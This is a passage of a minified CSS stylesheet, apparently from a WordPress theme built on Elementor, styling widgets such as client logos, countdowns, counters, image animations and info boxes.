img{opacity:.5}.wgl-clients.anim-opacity .clients_image:hover img{opacity:1}.wgl-clients.anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.6}.wgl-clients.anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.wgl-clients.anim-contrast .clients_image:hover img{filter:contrast(300%)}.wgl-clients.anim-blur-1 .clients_image:hover img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image:hover img{filter:blur(0)}.wgl-clients.anim-invert .clients_image:hover img{filter:invert(100%)}.wgl-clients.anim-ex_images .hover_image{display:block;opacity:0}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image{opacity:1;visibility:visible}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image+.main_image{opacity:0}.wgl-clients.anim-ex_images_ver .image_wrapper{overflow:hidden}.wgl-clients.anim-ex_images_ver .hover_image{display:block;transform:translateY(-100%)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image{opacity:1;visibility:visible;transform:translateY(0)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image+.main_image{transform:translateY(100%)}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .swiper-container{overflow:visible}.wgl-combo-menu .menu-item{display:flex;align-items:center}.wgl-combo-menu .menu-item:first-child{margin-top:0 !important}.wgl-combo-menu .menu-item:last-child{margin-bottom:0 !important}.wgl-combo-menu .menu-item:hover .menu-item_title{color:var(--transmax-header-font-color)}.wgl-combo-menu .menu-item_title{order:1;margin-right:20px;font-size:24px;font-weight:300;line-height:1.25;transition:.4s;color:var(--transmax-header-font-color)}.wgl-combo-menu .menu-item_price{order:3;text-align:right;margin-left:20px;font-size:20px;font-weight:300;line-height:1;color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content{display:flex;align-items:baseline}.wgl-combo-menu .menu-item_content:after{content:"";width:100%;min-width:20px;height:1px;flex:1;order:2;border-bottom:1px solid;border-color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content-wrap{flex:1}.wgl-countdown{font-size:100px}.wgl-countdown .countdown-row{display:flex;align-items:center}.wgl-countdown .countdown-section{position:relative;color:inherit}.wgl-countdown .countdown-section .countdown-amount{display:flex;flex-direction:row;align-items:center;justify-content:center;position:relative;z-index:1;margin:0 auto;font-size:1em;line-height:1;font-weight:400;font-family:var(--transmax-header-font-family);color:inherit;box-sizing:border-box;color:var(--transmax-header-font-color)}.wgl-countdown .countdown-section .countdown-amount span{display:inline-block}.wgl-countdown .countdown-section .countdown-period{display:block;font-size:15px;font-weight:700;line-height:1;color:inherit;margin:auto;text-transform:uppercase}@media(max-width:992px){.wgl-countdown{font-size:72px}}@media(max-width:680px){.wgl-countdown{font-size:50px}}@media(max-width:420px){.wgl-countdown{font-size:35px}}@media only screen and (max-width:480px){.wgl-countdown .countdown-section .countdown-period{font-size:11px}}.elementor-widget-wgl-countdown.aleft .countdown-row{justify-content:flex-start}.elementor-widget-wgl-countdown.acenter .countdown-row{justify-content:center}.elementor-widget-wgl-countdown.aright .countdown-row{justify-content:flex-end}.elementor-widget-wgl-countdown.ajustify .countdown-section{flex:1}.elementor-widget-wgl-countdown:not(.show_title_yes) .countdown-period{display:none !important}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{content:"";visibility:hidden;position:absolute;z-index:1;top:20%;right:0;width:10px;height:10px;background:currentColor;color:var(--transmax-primary-color)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before{margin-top:0;transform:translateX(50%) translateY(-50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{margin-top:15px;transform:translateX(50%) translateY(50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:0;transform:translateX(50%) translateY(-50%) rotate(0)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:50%}.elementor-widget-wgl-countdown.dots_style-font .countdown-section:not(:last-child) .countdown-amount:after{content:":";position:absolute;z-index:1;top:0;right:0;margin-top:0;transform:translateX(50%)}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletleft .countdown-row{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletcenter .countdown-row{justify-content:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletright .countdown-row{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletjustify .countdown-section{flex:1}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileleft .countdown-row{justify-content:flex-start}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilecenter .countdown-row{justify-content:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileright .countdown-row{justify-content:flex-end}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilejustify .countdown-section{flex:1}.wgl-counter .media-wrap{display:inline-block}.wgl-counter_value-wrap{display:inline-flex;font-size:40px;line-height:1;font-weight:400;justify-content:center;font-family:var(--transmax-header-font-family);color:var(--transmax-secondary-color)}.wgl-counter__placeholder-wrap{font-weight:inherit;position:relative}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-counter__placeholder{visibility:hidden}.wgl-counter__prefix{text-align:right}.wgl-counter__suffix{text-align:left}.wgl-counter_title{font-size:20px;width:100%;font-weight:var(--transmax-header-font-family);color:var(--transmax-header-font-color);font-weight:500}.wgl-counter.title-inline .content-wrap{display:flex;align-items:center;justify-content:center}.wgl-counter .elementor-icon{color:var(--transmax-primary-color)}.wgl-counter .elementor-icon:hover{color:var(--transmax-primary-color)}.elementor-widget-wgl-counter.aleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.aleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.aright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-icon-box.elementor-position-left .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_wrap{display:flex;text-align:left;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .wgl-counter_media-wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .content-wrap,.elementor-widget-image-box.elementor-position-left .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-right .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-right .wgl-counter_wrap{display:flex;text-align:right;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-right .media-wrap,.elementor-widget-image-box.elementor-position-right .media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .content-wrap,.elementor-widget-image-box.elementor-position-right .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img,.elementor-widget-image-box.elementor-position-top .elementor-icon-box-img{margin:auto}.wgl-demo-item{text-align:center}.wgl-demo-item .demo-item_image-wrap{position:relative;z-index:1;transition:.4s}.wgl-demo-item .demo-item_image-link{position:relative;z-index:1;display:flex}.wgl-demo-item .demo-item_image{box-shadow:11px 10px 38px 0 rgba(46,63,99,0.15);border-radius:10px;transition:.4s}.wgl-demo-item .demo-item_title-link{display:inline-block}.wgl-demo-item .demo-item_title{font-size:24px;line-height:1.3;transition:.4s;color:var(--transmax-header-font-color)}.wgl-demo-item .demo-item_label{font-size:36px;position:absolute;z-index:2;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);color:var(--transmax-secondary-color)}.wgl-demo-item .wgl-button{position:absolute;z-index:2;left:50%;top:50%;transform:translate(-50%,-50%);opacity:1;white-space:nowrap;text-transform:uppercase}.wgl-demo-item:hover .demo-item_image{box-shadow:11px 10px 50px 0 rgba(46,63,99,0.25)}.wgl-demo-item:hover .demo-item_image-wrap{transform:translateY(-10px)}.wgl-demo-item:hover .demo-item_title{color:var(--transmax-secondary-color)}.wgl-demo-item.coming-soon{pointer-events:none}.wgl-demo-item.coming-soon .demo-item_image-link:before{opacity:0}.elementor-widget-wgl-double-heading .wgl-double-heading{position:relative;z-index:0}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle{display:inline-block;margin-bottom:8px;color:var(--transmax-header-font-color);font-size:32px;line-height:1.333333333;font-weight:700}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle span{display:inline-block;vertical-align:middle}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-wrapper{position:relative;z-index:1;font-size:42px;line-height:1.3333333333em}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-1{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-2{color:var(--transmax-primary-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-3{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider{display:inline-block;position:relative;z-index:-1;width:0;font-size:inherit;height:1em;color:#f5f5f5}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider:before{content:"";position:absolute;z-index:0;top:-0.476em;left:-0.833333em;width:1.5476em;height:2.976em;transform:skewY(45deg);background-color:currentColor}.elementor-widget-wgl-double-heading.aright .wgl-double-heading .dblh__divider:before{right:-35px;left:unset;transform:skewY(-45deg)}.wgl-image-animate{position:relative;line-height:0;max-width:100%}.wgl-image-animate .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-animate .img-layer_image-wrapper img{pointer-events:none}.wgl-image-animate .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-animate .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-animate .img-layer_image-wrapper.up_down1 .img-layer_image{animation:image_upDown1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down2 .img-layer_image{animation:image_upDown2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down3 .img-layer_image{animation:image_upDown3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right1 .img-layer_image{animation:image_leftRight1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right2 .img-layer_image{animation:image_leftRight2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right3 .img-layer_image{animation:image_leftRight3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale1 .img-layer_image{animation:image_scale1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale2 .img-layer_image{animation:image_scale2 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.scale3 .img-layer_image{animation:image_scale3 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move1 .img-layer_image{animation:image_move1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move2 .img-layer_image{animation:image_move2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move3 .img-layer_image{animation:image_move3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move4 .img-layer_image{animation:image_move4 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate1 .img-layer_image{animation:image_move_rotate1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate2 .img-layer_image{animation:image_move_rotate2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate3 .img-layer_image{animation:image_move_rotate3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate4 .img-layer_image{animation:image_move_rotate4 4s infinite linear}@keyframes image_upDown1{0%{transform:translateY(-5px)}100%{transform:translateY(5px)}}@keyframes image_upDown2{0%{transform:translateY(-10px)}100%{transform:translateY(10px)}}@keyframes image_upDown3{0%{transform:translateY(-15px)}100%{transform:translateY(15px)}}@keyframes image_leftRight1{0%{transform:translateX(-5px)}100%{transform:translateX(5px)}}@keyframes image_leftRight2{0%{transform:translateX(-10px)}100%{transform:translateX(10px)}}@keyframes image_leftRight3{0%{transform:translateX(-15px)}100%{transform:translateX(15px)}}@keyframes image_scale1{0%{transform:scale(0.8)}100%{transform:scale(1.1)}}@keyframes image_scale2{0%{transform:scale(0.9)}50%{transform:scale(1.1)}100%{transform:scale(0.9)}}@keyframes image_scale3{0%{transform:scale(1)}50%{transform:scale(0.9)}100%{transform:scale(1)}}@keyframes image_move1{0%{transform:translate(0,0)}25%{transform:translate(10px,20px)}50%{transform:translate(30px,30px)}75%{transform:translate(20px,10px)}100%{transform:translate(0,0)}}@keyframes image_move2{0%{transform:translate(0,0)}25%{transform:translate(20px,-20px)}50%{transform:translate(0,-40px)}75%{transform:translate(20px,-20px)}100%{transform:translate(0,0)}}@keyframes image_move3{0%{transform:translate(0,0)}25%{transform:translate(20px,0)}50%{transform:translate(30px,-20px)}75%{transform:translate(20px,0)}100%{transform:translate(0,0)}}@keyframes image_move4{0%{transform:translate(0,0)}15%{transform:translate(0,20px)}30%{transform:translate(-20px,20px)}45%{transform:translate(-20px,40px)}60%{transform:translate(-25px,30px)}75%{transform:translate(-20px,20px)}90%{transform:translate(0,20px)}100%{transform:translate(0,0)}}@keyframes image_move_rotate1{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(-10px,-10px) rotate(5deg)}50%{transform:translate(-20px,0) rotate(0)}75%{transform:translate(-10px,-10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate2{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(10px,10px) rotate(-5deg)}50%{transform:translate(-5px,15px) rotate(-10deg)}75%{transform:translate(-10px,5px) rotate(-5deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate3{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(0,-10px) rotate(-5deg)}40%{transform:translate(15px,-15px) rotate(0)}60%{transform:translate(25px,0) rotate(7deg)}80%{transform:translate(10px,10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate4{0%{transform:translate(0,0) rotate(0)}15%{transform:translate(-10px,10px) rotate(5deg)}30%{transform:translate(-25px,15px) rotate(10deg)}45%{transform:translate(-25px,25px) rotate(13deg)}60%{transform:translate(-5px,20px) rotate(16deg)}75%{transform:translate(5px,5px) rotate(13deg)}90%{transform:translate(15px,-10px) rotate(8deg)}100%{transform:translate(0,0) rotate(0)}}.wgl-image_comparison.cocoen{cursor:pointer;line-height:0;margin:0;overflow:hidden;padding:0;position:relative;-webkit-user-select:none;user-select:none;border-radius:0}.wgl-image_comparison.cocoen img.comp-image{max-width:none;display:block;width:100%}.wgl-image_comparison.cocoen>div{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:50%}.wgl-image_comparison.cocoen .cocoen-drag{position:absolute;z-index:1;top:0;bottom:0;left:50%;width:2px;margin-left:-1px;background:#fff;cursor:ew-resize}.wgl-image_comparison.cocoen .cocoen-drag:before,.wgl-image_comparison.cocoen .cocoen-drag:after{font-family:"Flaticon";position:absolute;top:50%;width:85px;height:85px;line-height:85px;text-align:center;color:#fff;cursor:pointer;font-size:19px;margin-top:-42.5px;border-radius:50%;font-weight:bold}.wgl-image_comparison.cocoen .cocoen-drag:before{z-index:1;content:"\f116";left:50%;margin-left:-42.5px;background:var(--transmax-primary-color);text-align:right;padding-right:11px;transform:scaleX(-1)}.wgl-image_comparison.cocoen .cocoen-drag:after{z-index:2;content:"\f116";right:50%;margin-right:-42.5px;text-align:right;padding-right:11px;background:transparent !important}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-image-layers .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-layers .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-layers .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-layers .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:0;visibility:hidden}.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image{transform:translateY(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image{transform:translateY(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image{transform:translateX(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image{transform:translateX(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image{transform:translateY(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(-50%)}.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image{transform:translateX(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(-50%)}.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image{transform:rotateX(-100deg)}.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotateY(-100deg)}.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(0.2,0.2,0.2)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:1;visibility:visible}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotate(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(1,1,1)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .elementor-icon{color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number{z-index:1}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number:after{content:"";position:absolute;top:0;left:0;z-index:-1;border-radius:50%;transition:.4s;background-color:rgba(var(--transmax-primary-rgb),0.08)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon{color:var(--transmax-primary-color);background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon svg{fill:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);background-color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .elementor-widget-container{position:relative}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-info-box .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:inherit}.elementor-widget-wgl-info-box .elementor-widget-container:hover:before{opacity:1}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before,.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{opacity:0;transition:all .5s ease-in-out}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before{transform:scale(1.15,0.85)}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{transform:scale(0.85,1.15)}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:before{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:after{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:after{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:before{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .wgl-infobox{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox:before,.elementor-widget-wgl-info-box .wgl-infobox:after{display:none;content:"";position:absolute;opacity:1;border-radius:inherit;transition:all .5s ease-in-out,opacity .3s .2s ease-in-out;transform:scale(1,1);color:rgba(var(--transmax-primary-rgb),0.7)}.elementor-widget-wgl-info-box .wgl-infobox:before{top:10px;right:10px;bottom:-10px;left:10px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox:after{top:11px;right:10px;bottom:-9px;left:10px;border-right:1px solid currentColor;border-left:1px solid currentColor;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more){padding:10px;display:inline-block;transition:all .4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more):before{line-height:1em;vertical-align:middle}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title{position:relative;z-index:1;margin-bottom:10px;font-size:24px;font-weight:500;line-height:1.5;word-break:break-word;transition:.4s;color:var(--transmax-header-font-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-idle,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{font:inherit;color:inherit;line-height:inherit;text-transform:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{display:inline-block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img>span{display:block}.elementor-widget-wgl-info-box .wgl-infobox .content_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-title_wrapper{position:relative;display:block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content{font-size:16px;line-height:1.875em;transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content p:last-child{margin-bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle{font-size:14px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text{color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper .wgl-infobox_bg_text{display:inline-flex;align-items:center;justify-content:center;font-size:100px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper{margin-top:10px}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached{position:absolute;left:0;bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached.corner-position_right{left:auto;right:0}.elementor-widget-wgl-info-box .wgl-infobox .number{font-size:24px;font-weight:500;font-family:var(--transmax-header-font-family)}.elementor-widget-wgl-info-box .wgl-infobox .elementor-icon,.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{position:relative;color:rgba(var(--transmax-primary-rgb),1)}.elementor-widget-wgl-info-box.animation_lifting{padding-top:20px;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting>.elementor-widget-container{position:relative;transform:translateY(0);will-change:transform;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting:hover>.elementor-widget-container{transform:translateY(-10px)}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_wrapper,.elementor-widget-wgl-info-box.animation_toggling .media-wrapper{transition:.6s}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox-button_wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container{overflow:hidden}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .media-wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox-button_wrapper{opacity:1}.elementor-widget-wgl-info-box.animation_toggling_icon .content_wrapper{transition:.4s}.elementor-widget-wgl-info-box.animation_toggling_icon .media-wrapper{position:absolute;z-index:1;left:0;transition:.4s;opacity:0;transform:translateX(-10px) scale(0.5)}.elementor-widget-wgl-info-box.animation_toggling_icon .elementor-widget-container:hover .wgl-infobox .media-wrapper{opacity:1;transform:translateX(0) scale(1)}.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-icon .icon:after,.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-number 